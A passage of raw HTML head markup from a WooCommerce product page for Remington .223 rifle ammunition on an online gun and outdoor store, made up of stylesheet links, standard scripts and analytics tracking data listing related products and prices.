<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769123710' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/15931.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769123709' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769123712' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"64258","name":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","quantity":1,"price":33.36,"affiliation":"Greta&#039;s Guns","item_category":"CENTERFIRE RIFLE ROUNDS","item_category2":"Uncategorized","item_brand":"Remington Ammunition"}],"ecomm_prodid":"64258","ecomm_pagetype":"product","ecomm_totalvalue":33.36,"page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","post_type":"product","post_id":64258,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/rem-27680-rm223r1-matchking-69-bthp-20-10\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - REM 27680 RM223R1 MATCHKING 69 BTHP 20\/10","item_list_id":"related_products_rem-27680-rm223r1-matchking-69-bthp-20-10","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"REM 